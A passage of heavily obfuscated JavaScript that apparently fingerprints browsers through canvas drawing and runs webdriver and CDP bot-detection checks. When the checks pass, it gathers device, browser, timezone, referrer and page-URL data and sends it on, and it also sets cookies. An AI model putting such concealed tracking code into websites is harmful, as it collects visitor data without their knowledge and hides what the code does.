_0x117db8=_0x377ce7[_0x2e2632(0x23a,0x29e,_0x2596b7._0x6fd35,0x28d)+_0x2e2632(_0x2596b7._0x3c7961,-0x5,0x131,_0x2596b7._0x4a65e2)+_0x2e2632(0x175,_0x2596b7._0x31ea21,_0x2596b7._0xe4d0d2,_0x2596b7._0x2cd07c)](_0x257e9a[_0x2e2632(0x25d,_0x2596b7._0x3d74bf,0x28e,0x175)]);continue;case'10':_0x929053[_0x2b00b0(0x500,_0x2596b7._0x79e83,_0x2596b7._0x31f739,0x4d5)](_0x257e9a['TDBuS']);continue;case'11':_0x929053[_0x2e2632(_0x2596b7._0x284df4,-_0x2596b7._0x335567,0x10f,_0x2596b7._0x4cbc97)+_0x2b00b0(0x347,_0x2596b7._0x175fc0,0x46d,0x3c3)]=_0x257e9a[_0x2e2632(_0x2596b7._0x5efa61,0x103,0x154,0x151)];continue;case'12':_0x929053[_0x2b00b0(_0x2596b7._0x5def4b,_0x2596b7._0x3e6f5,0x4ce,_0x2596b7._0xae9484)](_0x257e9a[_0x2b00b0(0x3ae,_0x2596b7._0x227995,_0x2596b7._0x2602dd,0x2a0)]);continue;case'13':_0x929053[_0x2b00b0(_0x2596b7._0x17bb3d,_0x2596b7._0x175fc0,0x2ee,_0x2596b7._0x1a41ff)+_0x2b00b0(0x3fb,_0x2596b7._0x241510,0x386,0x2a2)]();continue;case'14':_0x929053[_0x2e2632(_0x2596b7._0x49ea5c,0x365,_0x2596b7._0x2a316c,0x332)](_0x2e2632(0x206,_0x2596b7._0x16292d,0x241,_0x2596b7._0x4126b6)+'ro');continue;case'15':_0x929053[_0x2e2632(_0x2596b7._0x2496a8,_0x2596b7._0x2025b4,0x10f,0x1a6)+_0x2e2632(0x1df,0x1b,0x9c,-0x66)]=_0x257e9a[_0x2e2632(-_0x2596b7._0x1a22b2,_0x2596b7._0x1ecde7,_0x2596b7._0x23a834,_0x2596b7._0x2cfd22)];continue;case'16':_0x929053[_0x2e2632(0x344,_0x2596b7._0x3e66d6,_0x2596b7._0x5d6ac3,_0x2596b7._0x49f62a)](_0x2b00b0(0x44a,0x498,0x38e,_0x2596b7._0x56d6a2)+'dd');continue;case'17':_0x929053[_0x2b00b0(0x50f,0x4c4,0x5d4,_0x2596b7._0x566120)]=_0x257e9a[_0x2e2632(0x167,_0x2596b7._0x5cd8b7,_0x2596b7._0x35ec24,0x99)];continue;case'18':_0x929053['fillT'+_0x2b00b0(0x29e,_0x2596b7._0x439545,0x19e,0x415)](_0x2b00b0(_0x2596b7._0x9c9ddf,_0x2596b7._0x329334,_0x2596b7._0x3c312e,0x2d4)+'jordb'+'ank\x20😃'+'\x20gly',0x666+0x52f*-0x3+0x5*0x1d5,-0x1f6f+-0x1*-0x1b1+-0x1*-0x1dcd);continue;case'19':_0x929053[_0x2b00b0(0x384,_0x2596b7._0x531543,0x4b4,0x45d)](-0x246c+-0x1c12+0x4080,-0x15a1*0x1+0xcd*0x7+0x558*0x3,0x17*0x169+0x25ad+0x1*-0x4616,0x4*-0x5f8+-0x15e9+0x517*0x9);continue;case'20':_0x929053[_0x2e2632(_0x2596b7._0x175497,0x27c,_0x2596b7._0x4eef3a,_0x2596b7._0x5a50bc)+_0x2e2632(-0xd4,_0x2596b7._0x1f9123,0x9c,_0x2596b7._0x2a8258)]=_0x257e9a[_0x2e2632(0x96,_0x2596b7._0xb0feb9,0x177,0x63)];continue;case'21':var _0xebfc55={'bvDZY':function(_0x1d338d,_0xb62e32){var _0x4cfe50={_0xbf175e:0xc7};function _0x583c35(_0x561072,_0x1a1735,_0x39ea93,_0x11060a){return _0x2b00b0(_0x39ea93- -0x5c,_0x561072,_0x39ea93-0x162,_0x11060a-_0x4cfe50._0xbf175e);}return _0x257e9a[_0x583c35(_0x5144be._0x242337,0x3f3,0x3a2,_0x5144be._0x384c2f)](_0x1d338d,_0xb62e32);}};continue;case'22':_0x929053['begin'+'Path']();continue;case'23':_0x117db8[_0x2e2632(_0x2596b7._0x6fd35,_0x2596b7._0x157b10,_0x2596b7._0x4075cd,_0x2596b7._0x8c1093)]=-0xacc*-0x3+0x23*0xf1+-0x1*0x4067;continue;case'24':_0x929053[_0x2e2632(_0x2596b7._0x50d852,_0x2596b7._0xa6cb50,0x284,_0x2596b7._0x439fb0)+_0x2b00b0(0x29e,0x245,0x20b,0x33d)](_0x257e9a[_0x2b00b0(_0x2596b7._0x182229,_0x2596b7._0x559c25,0x5cf,0x3e5)],0x49*0x3e+0x2122+0x2*-0x1966,-0x434*-0x7+-0x17b0+-0x58f);continue;case'25':_0x929053[_0x2b00b0(_0x2596b7._0x56d266,_0x2596b7._0x5a1424,_0x2596b7._0x1d0a62,_0x2596b7._0x2386b8)+_0x2b00b0(_0x2596b7._0x9dd4bc,0x379,_0x2596b7._0x4075cd,0x34b)]=_0x257e9a[_0x2b00b0(0x39f,0x334,_0x2596b7._0x4f4041,_0x2596b7._0x448413)];continue;case'26':_0x929053['fillS'+_0x2e2632(_0x2596b7._0x3df785,_0x2596b7._0x3f6fa1,_0x2596b7._0x568c5b,_0x2596b7._0x5c7cdf)]=_0x257e9a[_0x2e2632(_0x2596b7._0xd813b,0xbf,0x16d,0x1e9)];continue;case'27':_0x929053['arc'](-0x629+-0x1*0x689+0xcfd,0x254b*0x1+-0x2312+-0x1ee,0x8cd+0x8e6*0x1+-0x119a,0x1ad7+-0x160f+-0x4c8,-0xa*-0x3a1+-0x12*0x1ed+-0x19a+0.2831853072000001,!![]);continue;case'28':_0x117db8[_0x2e2632(_0x2596b7._0x27fcc8,-0x6,0x157,_0x2596b7._0xe4d0d2)+'b'](function(_0xdae8ee){var _0x4f3247={_0x4931f5:0x567},_0x5bba79={_0x2c02f7:0x431,_0x301978:0x1f4,_0x21515d:0xb9},_0x1b1ee1={_0x12fc2d:0x38e,_0x64e701:0x34c},_0x2320b1={'kOkvm':function(_0x15d944,_0xf8711e){function _0x331dcd(_0x1530f8,_0x63fb69,_0x2080f1,_0x249481){return _0x2883(_0x2080f1- -0xf2,_0x249481);}return _0xebfc55[_0x331dcd(0x1d8,_0x1b1ee1._0x12fc2d,_0x1b1ee1._0x64e701,0x4bf)](_0x15d944,_0xf8711e);}};function _0x1ad67a(_0x1913e4,_0x2c3a34,_0x1eca4c,_0x38467a){return _0x2b00b0(_0x1913e4- -0x3fe,_0x2c3a34,_0x1eca4c-_0x32971d._0x5bfbed,_0x38467a-0xe);}function _0x44cae9(_0x3d3530,_0x256a77,_0x474073,_0x319c14){return _0x2b00b0(_0x3d3530- -_0x5bba79._0x2c02f7,_0x474073,_0x474073-_0x5bba79._0x301978,_0x319c14-_0x5bba79._0x21515d);}_0xdae8ee[_0x44cae9(-_0x49661b._0x547ed6,0x69,-_0x49661b._0x25ed8c,0x22)+_0x44cae9(0x1c,_0x49661b._0x5db9f2,0xc1,-_0x49661b._0x4f8535)+'r']()[_0x1ad67a(-0x108,-_0x49661b._0x381569,-_0x49661b._0x8eab62,-0xfd)](function(_0x3bb302){var _0x51098d={_0x43b29c:0x74c,_0x1124b5:0x150};function _0x41bead(_0x2c59a6,_0xe5c3f8,_0x43aede,_0x3044ab){return _0x44cae9(_0xe5c3f8-_0x51098d._0x43b29c,_0xe5c3f8-0xd,_0x3044ab,_0x3044ab-_0x51098d._0x1124b5);}_0x2320b1[_0x41bead(0x5f7,_0x4f3247._0x4931f5,0x54a,0x5dd)](_0x5b9a00,_0x5e9f77(_0x3bb302));});},_0x2b00b0(_0x2596b7._0x4c3f9f,0x47e,_0x2596b7._0x4a4121,0x5e2)+_0x2b00b0(_0x2596b7._0x30f49f,_0x2596b7._0x5ad0e3,_0x2596b7._0x586448,0x157),-0x1f02+0x1*-0x417+0x1*0x231a);continue;case'29':var _0x929053=_0x117db8[_0x2e2632(_0x2596b7._0x44e7c7,0x2c7,_0x2596b7._0x566174,_0x2596b7._0x2ed161)+_0x2e2632(0x22a,_0x2596b7._0x48aa3b,0x10c,_0x2596b7._0x2585e0)]('2d');continue;case'30':_0x929053[_0x2e2632(_0x2596b7._0x554c71,0x3a,0x5f,0x39)+'ect'](0x1d78+-0x4*0x367+-0x5*0x313,-0x1*0x89f+0x11a5+-0x1*0x905,0x498+-0x81b+0x3c1,-0x1893+0x223d+0x6*-0x199);continue;case'31':_0x929053['arc'](-0x1fc3+0x43*-0x79+-0x3fb9*-0x1,0x18*-0x32+-0x29*0x19+0x5*0x1cc,-0xd4*-0x3+-0x2e3*-0xa+-0x1f0f,-0x3c*-0x12+0xe79+-0x12b1,-0x146*0x1+-0x1796*0x1+0x18e2+0.2831853072000001,!![]);continue;case'32':_0x929053[_0x2b00b0(_0x2596b7._0x217709,0x2b7,_0x2596b7._0x4f4041,_0x2596b7._0x180770)+'Path']();continue;case'33':_0x929053[_0x2b00b0(_0x2596b7._0x4c80cf,_0x2596b7._0x3a7e3b,_0x2596b7._0x54029e,_0x2596b7._0x353449)+_0x2e2632(_0x2596b7._0x48f70f,0x217,0x150,_0x2596b7._0x347993)]();continue;case'34':_0x929053['arc'](-0x21d7+0x14b*-0x1a+0x21e0*0x2,-0x6*0x4a9+-0x269*-0x2+0x1788,-0x1b4e+0x1*0x1ff3+-0x473*0x1,-0xcd4+0x1819*0x1+-0xb45,0x1f3c+0xe29+-0x2d5f+0.2831853072000001,!![]);continue;case'35':_0x929053[_0x2e2632(-_0x2596b7._0x5891d0,0xec,_0x2596b7._0x20da22,-_0x2596b7._0x25ca46)+'aseli'+'ne']=_0x257e9a[_0x2e2632(0xf1,_0x2596b7._0x499a20,0x240,_0x2596b7._0x3eef4f)];continue;case'36':_0x929053[_0x2b00b0(0x371,0x1fa,_0x2596b7._0x40feb1,0x30b)+'Path']();continue;}break;}}}var _0x9a8593=_0x4ea321['emoji'][_0x2b00b0(_0x2596b7._0x4404de,0x170,_0x2596b7._0x87f242,_0x2596b7._0x22f0c9)+'d']&&_0x4ea321[_0x2b00b0(0x361,_0x2596b7._0x1644ec,0x217,0x4c0)+_0x2e2632(_0x2596b7._0x3cc933,_0x2596b7._0x70b234,_0x2596b7._0x2f4e3a,0x2ea)+'e']['passe'+'d']&&_0x4ea321['webdr'+'iver']['passe'+'d']&&_0x4ea321['cdp'][_0x2b00b0(0x2e4,0x227,_0x2596b7._0x10b2bf,_0x2596b7._0x6617e8)+'d']&&_0x4ea321[_0x2b00b0(0x2a3,_0x2596b7._0x518376,_0x2596b7._0xc86d92,0x1bb)+_0x2e2632(-_0x2596b7._0x4e0ad1,-_0x2596b7._0x55b55e,-_0x2596b7._0x3b9b59,0x11c)+'ht']['passe'+'d']&&_0x4ea321[_0x2e2632(-_0x2596b7._0x27619c,0x7,-_0x2596b7._0x17f150,-_0x2596b7._0x2497c5)+_0x2e2632(_0x2596b7._0x483c98,_0x2596b7._0x22c067,_0x2596b7._0x29a34d,_0x2596b7._0x4d36ed)+'sion']['passe'+'d']&&_0x4ea321[_0x2e2632(_0x2596b7._0x47edfe,_0x2596b7._0x2db4f4,-0x17,0xe2)+_0x2e2632(0x1ad,0x186,_0x2596b7._0x441c5d,_0x2596b7._0x217d56)][_0x2e2632(-0x128,-0xe,_0x2596b7._0x4b5c7e,0x6b)+'d']&&_0x4ea321[_0x2e2632(_0x2596b7._0x11923b,_0x2596b7._0x1b22b5,_0x2596b7._0x47cb9a,_0x2596b7._0x3583de)][_0x2b00b0(_0x2596b7._0x2201be,_0x2596b7._0x32ad52,0x232,_0x2596b7._0x20bb50)+'d']&&(!_0x15dc16||_0x15dc16[_0x2e2632(_0x2596b7._0x258ca7,_0x2596b7._0x36d938,_0x2596b7._0x4b5c7e,_0x2596b7._0x1c3dbb)+'d']),_0x1a5d47=_0x250863[_0x2e2632(-_0x2596b7._0x3fe85e,-0x32,-0x46,-0x8d)](_0x590a6b);_0x50e1d1[_0x2b00b0(_0x2596b7._0x5dfba0,_0x2596b7._0x329a1a,_0x2596b7._0xb4f6d5,_0x2596b7._0x3c08bf)+'ss']=_0x9a8593;function _0x2e2632(_0x1aa256,_0x42f41f,_0x1b77be,_0x51804e){return _0x20d956(_0x1aa256-_0x464f02._0x4368be,_0x42f41f-_0x464f02._0x3ec768,_0x1b77be- -0x2f9,_0x42f41f);}_0x50e1d1[_0x2e2632(0x26d,_0x2596b7._0x4d31fe,0x25e,_0x2596b7._0x4a07bf)+'s']=_0x4ea321,_0x250863[_0x2b00b0(_0x2596b7._0x5e8e52,0x364,0x2cd,0x58b)](_0x214cc6,_0x1141ba,_0x9a8593?'1':'0',_0xa2302c);if(_0x9a8593){if(_0x250863[_0x2e2632(_0x2596b7._0x2b1488,0x1bc,0x1ab,0xc5)]!==_0x250863[_0x2b00b0(0x456,_0x2596b7._0x5e2256,_0x2596b7._0x32fd2d,0x58f)])_0x1258ff+='0';else{var _0x1b51b4={};_0x1b51b4[_0x2b00b0(0x2f4,0x2c6,_0x2596b7._0x43a4d0,0x340)+_0x2b00b0(_0x2596b7._0x206534,0x2cf,_0x2596b7._0x1f7104,_0x2596b7._0x2a6877)+'e']=_0x1a5d47['devic'+_0x2e2632(_0x2596b7._0xd77c85,-0xa1,0xb,-0x9f)+'e'],_0x1b51b4[_0x2b00b0(0x2f4,_0x2596b7._0x3a75a4,_0x2596b7._0x299396,_0x2596b7._0x41e7f7)+'e_mod'+'el']=_0x1a5d47['devic'+_0x2b00b0(_0x2596b7._0xe09d5e,_0x2596b7._0x33f8de,0x2ff,_0x2596b7._0x13a137)+'el'],_0x1b51b4[_0x2b00b0(_0x2596b7._0x3a7a8f,_0x2596b7._0x594c49,0x359,0x383)+'er']=_0x1a5d47['brows'+'er'],_0x1b51b4[_0x2e2632(_0x2596b7._0x40cecf,_0x2596b7._0xc86d92,0x219,0xfa)+_0x2e2632(_0x2596b7._0x1ae654,0x20f,_0x2596b7._0x3fd64b,0x100)+_0x2b00b0(_0x2596b7._0x4e6ae8,0x497,0x2ba,_0x2596b7._0xa45d6b)]=_0x1a5d47[_0x2b00b0(0x4c4,_0x2596b7._0x3099a2,_0x2596b7._0x3b0c5c,0x5ac)+_0x2b00b0(0x4ba,0x47b,_0x2596b7._0x140e87,_0x2596b7._0x453a69)+_0x2b00b0(0x3d0,_0x2596b7._0x132d1b,_0x2596b7._0x2aad05,_0x2596b7._0x5c700e)],_0x1b51b4[_0x2b00b0(0x36d,0x4e0,_0x2596b7._0xc831b,_0x2596b7._0x4d5cd2)+'n']=_0x1a5d47[_0x2b00b0(0x36d,0x349,0x490,0x468)+'n'],_0x1b51b4['timez'+_0x2e2632(0x4d,_0x2596b7._0x470d1c,0x195,0x43)]=_0x1a5d47[_0x2e2632(0x10d,0x1a4,0x14c,_0x2596b7._0x74d16d)+_0x2b00b0(_0x2596b7._0x19f66f,0x562,_0x2596b7._0x458363,0x48a)],_0x1b51b4[_0x2b00b0(_0x2596b7._0x57cdf4,_0x2596b7._0x4d6164,0x1fa,0x34d)+_0x2e2632(0xbf,0x121,0x234,0x3a3)]=_0x1719e6,_0x1b51b4[_0x2e2632(0xd5,_0x2596b7._0x406a2d,_0x2596b7._0x493025,_0x2596b7._0xa916be)+_0x2b00b0(0x472,0x4ed,0x37e,0x50f)]=_0x40a885,_0x1b51b4[_0x2e2632(_0x2596b7._0x4e3783,_0x2596b7._0x412b81,_0x2596b7._0x2c37c9,0x245)+_0x2e2632(_0x2596b7._0x1b7b89,_0x2596b7._0x222bf2,0x1c0,_0x2596b7._0x4d0345)]=_0x1cedf7,_0x1b51b4[_0x2e2632(0x36f,0x195,_0x2596b7._0x22d976,0xd1)+_0x2b00b0(0x43c,_0x2596b7._0x1dd874,_0x2596b7._0xb04391,_0x2596b7._0x489dc0)]=_0x56cca4,_0x50e1d1['data']=_0x1b51b4,_0x250863[_0x2b00b0(0x535,_0x2596b7._0x1e7404,_0x2596b7._0x49e4b4,_0x2596b7._0x5d0a36)](_0x1d08fc,_0x50e1d1[_0x2b00b0(0x268,0x10d,0x2b3,0x35a)],function(_0x5f112c){var _0x3c41de={_0x435499:0x18f,_0x463139:0x16d};function _0x5e6325(_0x5f44bb,_0x24011c,_0x806b39,_0x571887){return _0x2b00b0(_0x806b39-_0x6e3c6a._0x1c94fc,_0x5f44bb,_0x806b39-_0x6e3c6a._0x4ad54c,_0x571887-_0x6e3c6a._0x103a79);}function _0x420fc5(_0x2f69d1,_0xdb1aa1,_0x35b06f,_0x2953f9){return _0x2b00b0(_0x2953f9- -0x2ac,_0x35b06f,_0x35b06f-_0x3c41de._0x435499,_0x2953f9-_0x3c41de._0x463139);}if(_0x257e9a['QluTf']('IexvP',_0x257e9a[_0x5e6325(0x36c,_0x169105._0x3497b2,_0x169105._0x1d8a87,_0x169105._0x5b902)])){var _0x3c3985={};_0x3c3985[_0x5e6325(0x675,0x3a2,0x507,0x4aa)]=0x0;var _0x241620={};return _0x241620[_0x420fc5(-_0x169105._0x3b128d,_0x169105._0x358e38,_0x169105._0x2f1e25,_0x169105._0x2b20d5)+'d']=![],_0x241620[_0x420fc5(0x215,-_0x169105._0x3c73b4,_0x169105._0x29baa2,0x105)]=_0x3c3985,_0x241620['messa'+'ge']=_0x5e6325(0x2dc,_0x169105._0x8deb16,0x44a,0x594)+_0x420fc5(_0x169105._0xddac18,0x244,_0x169105._0x28400b,0x111)+'данны'+'х',_0x241620;}else _0x50e1d1['sent']=_0x5f112c;});}}else _0x50e1d1[_0x2b00b0(_0x2596b7._0x4cb4db,0x18e,_0x2596b7._0x10a490,0x3cf)]=_0x250863[_0x2e2632(0x30,0x1aa,0x96,_0x2596b7._0x21c2cc)],_0x50e1d1[_0x2b00b0(0x252,_0x2596b7._0x3fb08b,_0x2596b7._0x5b0e75,_0x2596b7._0x4e9a9a)]=![];}),_0x50e1d1;}var _0xced86c={};_0xced86c[_0x352216(0x43a,0x3ec,_0x550eae._0x920f25,0x2b9)]=_0x49801a,_0xced86c[_0xf3f610(_0x550eae._0x1780f2,0x4d0,0x3b4,0x4a0)+'sSize']=_0x33d51a,_0xced86c[_0x352216(0x3ff,_0x550eae._0x1f2fc2,0x37e,_0x550eae._0x262f3f)+_0x352216(_0x550eae._0x76521a,0x41f,_0x550eae._0xfe06c7,0x3ea)]=_0x341b0a,_0xced86c[_0xf3f610(0x6ed,_0x550eae._0x32b707,0x72a,0x693)]=_0x350cba;function _0xf3f610(_0xf0a06,_0x3bc4e7,_0x137ecc,_0x263d8f){return _0x2883(_0x3bc4e7-0x1d7,_0xf0a06);}_0xced86c[_0x352216(_0x550eae._0x419d69,_0x550eae._0x2dd407,0x289,_0x550eae._0x3f3316)+'Heigh'+'t']=_0x25585e,_0xced86c['chrom'+_0x352216(0x38c,0x12c,_0x550eae._0x3c1326,0x371)+_0xf3f610(_0x550eae._0x3e5dae,_0x550eae._0x6371f0,_0x550eae._0x35f18c,_0x550eae._0x4eb227)]=_0xed8f2c,_0xced86c[_0x352216(_0x550eae._0x3e3281,0x1cd,_0x550eae._0x143d80,_0x550eae._0x47fae3)+_0x352216(_0x550eae._0xc4a15b,_0x550eae._0x30fec1,0x4b4,0x5a6)]=_0x295cc9,_0xced86c[_0x352216(0x2c5,0x2b9,0x366,0x26c)+'tHint'+'s']=_0x2b3b2f,_0xced86c[_0xf3f610(_0x550eae._0x59b65b,_0x550eae._0x2a6d37,_0x550eae._0x3aac0c,_0x550eae._0x400fb9)]=_0x59d1ef;var _0x478b70={};_0x478b70[_0x352216(0x376,_0x550eae._0x24d391,_0x550eae._0x56957e,_0x550eae._0x1df497)+'dySen'+'t']=_0x5f1e13,_0x478b70[_0xf3f610(_0x550eae._0x6d69e7,0x5d8,0x4e1,_0x550eae._0x59ef92)+_0x352216(0x336,0x262,_0x550eae._0x1738b2,0x375)+'eck']=_0x397a68,_0x478b70[_0xf3f610(0x319,0x458,0x436,_0x550eae._0x1b46fc)+_0xf3f610(_0x550eae._0x33bc47,_0x550eae._0x1c57a0,_0x550eae._0x2473d6,_0x550eae._0x13ee71)]=_0x40a885,_0x478b70['refer'+'rer']=_0x1cedf7,_0x478b70[_0xf3f610(0x390,0x4ec,_0x550eae._0x1a65f0,_0x550eae._0x2f10f4)+'rl']=_0x56cca4,window['Canva'+_0xf3f610(0x659,_0x550eae._0x44410b,0x4e6,_0x550eae._0x4575b2)+_0xf3f610(0x423,0x4dd,0x399,_0x550eae._0x1e17fb)]={'collect':_0x491b08,'collectAllCanvases':_0x4c7ef1,'parseUA':_0xa6c0af,'checks':_0xced86c,'rafData':_0x2ca946,'status':_0x478b70,'cookies':{'get':_0x2ed155,'set':_0x214cc6,'clear':function(){_0x214cc6(_0x1141ba,'',-(-0x15be+0x1a4f+-0x490)),_0x214cc6(_0x30f3e8,'',-(-0x1764+-0xe3a+0x259f*0x1));}},'CANVAS_ORDER':_0x267f6f};function _0x394508(){var _0x4a4701={_0x5962d6:0x45d,_0x3e8db2:0x50a};function _0x1d7078(_0x1a4b0f,_0x4004dc,_0x4f3ad1,_0x5d2a7d){return _0x352216(_0x1a4b0f-0x12c,_0x4f3ad1,_0x1a4b0f- -0x344,_0x5d2a7d-0x19);}var _0x176d5c={'BtUJx':function(_0x21312b,_0x31236f){var _0x6f0974={_0x3f74da:0x37a};function _0x5bef65(_0xcb58c5,_0x52ea33,_0xc1e6ab,_0x1747d3){return _0x2883(_0x1747d3-_0x6f0974._0x3f74da,_0x52ea33);}return _0x45a8f7[_0x5bef65(0x65a,0x453,0x607,0x599)](_0x21312b,_0x31236f);}};_0x45a8f7[_0x1d7078(-_0x4a9057._0x3ea5d9,_0x4a9057._0x28e6f0,-0xa6,0xc0)](_0x2b3b2f,function(_0x3b2016){var _0x2c4e75={_0x78491e:0x1c1,_0x217589:0x60};function _0x3fcc88(_0x513e25,_0x3f23d4,_0x32f416,_0x5e41ab){return _0x1d7078(_0x3f23d4-0x4ad,_0x3f23d4-_0x2c4e75._0x78491e,_0x5e41ab,_0x5e41ab-_0x2c4e75._0x217589);}_0x170c63=_0x3b2016,_0x176d5c[_0x3fcc88(0x5bd,_0x4a4701._0x5962d6,0x34f,_0x4a4701._0x3e8db2)](_0x491b08,_0x170c63);});}setTimeout(_0x394508,0x15d8*0x1+-0x2cf*-0x1+-0x1*0x12cb);}()));function _0x26f7(){var _0x1fedf1=['BNnLvgu','B1LUEMO','yxPPC2y','C2nYAxa','y29UC28','m3WYmhW','CM9WEvy','B1vVt1q','C2LVBG','zxjFDMu','zu1Aru4','mJD8mJy','ChfdsuO','Fde0Fdu','B2DYyw0','tKDOvu8','BIaOzNu','igzWCW','B2rLqxq','yNjVD3m','Cg9Kuha','i2yYzG','i2zMmG','AhjLzG','DeH5r3a','Cg5JCxC','EevKy3m','CLvbt2W','zw1LBNq','zte0mG','wuXkAwm','C0nVBgW','DgLVBNm','BMv0D28','zxHbDhq','zv92zxi','oYbLEha','Ae9Uswm','mtq3otK5AwL4uxbW','Dw9dAeC','CM1HDa','wK9fu2W','B3DZzxi','q0rqingb','zMvHDhu','y21RzLG','C2vZ','wwnsywG','yxDPBMC','CYbMywK','Dc5NCM8','y2XLyxi','A3Dxruq','zNbZ','weTkAfC','tgjtC0u','mJH8mZe','sMjMwMK','AhHjrvq','BM9UEMu','DMTqrMu','yLv3D0K','qNfXtei','twfJ','mtHWDca','mZiWmZu4z2TgwMzf','EgjKtLO','AxzLCIa','uhL5y2m','CgXHDgy','CgfNzv8','zu1nu1O','BKXPC3q','ENHPEMC','AvbOB24','vg1YEvK','zeHnveK','C2L0Aw8','su5hCMS','zMLSBa','Aw4OkxS','zhLZDge','inc90lxrGG','D3zbD1q','r3z3D0O','Dca9ida','t3bLCMe','s0zNqLq','y2HLy2S','0j3qTsbdAa','wNnds28','Dg9eyxq','BgvUz3q','yxbWBhK','zM9UDa','BMLVBG','DLzvuha','vurMvhO','z2v0rwW','s1nMruy','Fdz8mZm','tNrHv0G','rwrNzq','wxPstxa','uMTgEhq','ihq7DM8','nsWWkq','E30Uy28','psb0CNu','msWWlda','0kdqSnc30lZqTq','0jtqSnc90l3rIW','y2f0Aw8','mtD8mJu','ndiWmde','zte0mIa','rKPbEhm','mZv8mtq','zfbtrwG','y2rW','Aw9U','yufiq1K','BgvtAge','Bw52u3q','CM9Y','rxDZtvq','zMLSBfq','mZm1mti5oxzerKfPAG','Fdr8ohW','Aufxu0q','vhjHBNm','C2v0sfq','BMfNDxe','DhjPBq','AeDgEee','DhjHy2u','B3rxyMu','q1vJq2O','qw5KCM8','CLnVDxi','wgr6sMC','yNjHBMq','zM9YBsa','Evvhs3q','z2v0vw4','tNnxvxG','DgLTzvO','zwrsyvG','A09RDM0','AwLLuw8','i2zMzMy','BNn3Dw4','tg9Jyxq','Bg9N','C2vUDa','Bw9cv3C','DMvJncG','Aw5Lza','lZeX','yMLUza','z2XFug8','y3DdBgK','r1reDhu','zg9AuMy','yw5RigC','qxzvB3q','u0z5q2u','0llqTDgc0l3qVG','B24GBwK','sMPYrxm','0ltqSnc90l3rIW','u3rYAw4','Eef0Dhi','rufvz00','u2fMyxi','uhjACha','zgf0yq','ywXWAge','ruXhru0','r29swwO','BNqTrw4','ENH4wxO','ie9l','lMzYB20','C2vUza','BwvHC3u','ntuSmJu','EMX6Cui','iZjMzG','mtn8mZq','EejtA2G','CgHcvu0','CM91BMq','mxW1Fdm','BvLIsee','A0nRsLK','yKHYrwy','nhWXFdm','zsbdAhi','uLHYs00','0l/qTDc9','FdeZFde','l3bUzW','zNvSBfy','B0z5yK0','u2Hlqvq','zvzLCNm','yvPluxO','lhmSlxm','AxvT','yLDruvC','AwzVCM0','D2vqv0u','CMDIkda','Fde1Fde','DxPoAwG','zvnOywq','m3WYFde','mJz8mJe','CMvWBge','y2HYB20','u3rHDgu','B3bLBG','q29UDgu','igm9y28','AgLUDhm','mtm4mde','n3WZmxW','x2HLAwC','DLritKW','zxH0','C3vJy2u','q2zKtuG','B3iUANm','sNzTu1m','B3v0zxi','BgvK','q3fpDhm','whb5A2m','CxDyBMi','ChjLC2u','uuDsANG','zxjYB3i','0lVqTDc00l7qSG','Df9OAw4','Aw5KzxG','ywDLrge','m3WYFda','C3jJ','BMXPBMu','B05Zrfm','mNWZFda','B1fWAe8','thPJy1i','zv90Exa','CM4GDgG','zef6qMm','iZa2oq','ANf1zxi','wenzD0C','wev4uhe','B21L','mZG4ndK','AMHNvMO','DgvZDa','uurQveO','CxvLC3q','DwvYEs4','ELvjDuy','Fdz8oxW','C3vIC3q','s3vWBhi','teXgD1e','CLnKqw8','v1frAeO','sMDPz1q','wfzICuS','mJv8mZi','BM8TCMu','z2HfBNq','ohW4Fdi','zhjHD0e','y29VA2K','B3vZq2G','Dw5Kzwy','wgrpDwe','zMLSDgu','C0P6Awq','qurTvvi','DhmGzxi','wxLStM0','t2jQzwm','Ad0VoYa','mJu0nde','ufvJCve','nJbWEca','Aw5N','yxnLBgK','y2HHCKm','B1LtzLa','CgfZC2u','ChvZAa','BwjAwuK','nduXmtG','seXwBgO','C291CMm','z2LMEq','C2jPzgi','zv9TB2q','ldePo30','seTrzfC','u2zfreG','vejiD1m','Dgv4Dei','yMDlCw0','yK1JD2W','zgv2Awm','uvDryKq','DgHLBG','Dg9vvem','q2rptxG','q3DTigy','sKfUyuu','C1vkBfm','mMnWqwnlAq','terOCeu','mtfWDca','CMDIysG','nxWXnhW','DMvJmIa','mJq4mZK','BenVBxa','ldi1nsW','q0rqoIa','u2DhDvG','FdeXFdm','mJL8mtK','CNnHCwC','zMLSBfi','wg9cvwm','s09NvhG','zuLK','qNrvsNG','vMvYC2K','y29TCgK','ExzHwfG','zw50','ANLbzu0','rhfLD0q','qxn5BMm','mJL8nNW','D2L0Afi','ywrLza','zNjVBue','v2LUzg8','odiWmZq2whzJEKnI','igDSEq','0j7rInc40lhqUG','s0PhEgm','mxWYn3W','B1votey','i2y2ma','ywjZ','z2vUDeq','Fde4Fdi','DNrKtwW','CMLIqxi','x2rJx2C','rw1VAMK','C21HDgm','renTD1C','DM9Pzca','C3bSAxq','DfjQqxO','A254EuO','mJz8nxW','r29Vz2W','AgfZmtq','DwrgBMe','DhLWzq','mxWZFdG','CwvHwue','mtz8mJG','z3HPqLy','yMvNAw4','CMvHzhK','Ahn0yxq','yxrH','Avz2Beq','uwnYsuS','Auz0Eve','mNWWFdm','ywX1zxm','rurutwm','v3Lhuxa','qur3q1e','D1LuChu','AxzLCG','sNvoswW','DhLSzq','z2XrsgG','BNn0CNu','zw5HyMW','AgvPz2G','DgLTzxm','CKrHDge','B1ngyuG','Fdj8nhW','AePeuMm','rMPsvuS','DhHlr3y','Dw5PB24','iNjLDhu','CNzLrhi','kxTNBf8','inc90luG0yy','sgvsuxq','AvflEgC','u2v0lNu','vgDztgy','C3rHDhu','z3PPCa','zvnUv1m','Dg9tDhi','AxPktve','y2fUDMe','CuvZqvi','yNv0zsa','0la6ia','mNWXmNW','wfvlt0i','mtG4nJe5mhPRz0rzsa','Bwf0y2G','ywn0Axy','C1nyCKq','zffVEMi','zgvY','C2nYzwu','zwn0B3i','uNj4rKm','ywDmrwS','y2XVC2u','ANnwzxi','BwvZC2e','DMLJzq','zsaOAu8','Dg9FxW','DxnLCKe','Fdj8mZi','yuPoAge','vLrjyu0','CM9NCMe','BgLNBG','CgfNzvu','ELrkENO','Fdm0Fde','y2XPzw4','B3jT','tNHmAui','z2v0sgK','CMvJDa','BIGPia','DLPVsNG','mJu1kq','Fdf8mZq','mtqWnePktuXktq','yxjJ','Fde3Fdi','vNHvD1q','inc+0ylqV9ga','s2nzsK4','t3b1wNK','ywXYzwe','i2y5yW','BwLKzgW','FdiWFdq','v2DXAwK','BI9QC28','ywzL','CNvJDg8','D2vIzhi','ywWTzM8','sM9tsg0','yMv0Awm','ug1Ntxa','oYbWyxq','Ahr0Chm','rNfVtuS','zhLFC2u','0y